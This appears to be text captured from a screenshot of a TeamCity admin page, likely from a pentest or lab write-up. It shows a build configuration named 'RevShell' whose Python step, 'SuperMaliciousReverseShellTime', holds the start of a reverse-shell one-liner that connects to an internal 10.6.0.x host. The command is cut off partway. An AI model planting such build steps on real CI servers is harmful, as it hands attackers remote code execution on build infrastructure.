 Administration / <Root project> / RevShell
Run ...
RevShell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created 2 minutes ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Python
Runs Python builds
Step name: SuperMaliciousReverseShellTime
Optional, specify to distinguish this build step from other steps.
Command
Command: ? <Custom>
Python arguments: * -c 'import os,pty,socket;s=socket.socket();s.connect(("10.6.0
Arguments that will be passed to Python for main command run, e.g. "-m {module}".
Python executable
Python version: ? Python 3.x
Environment tool
Environment tool: ? None
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build s
?
Show advanced options
Save Cancel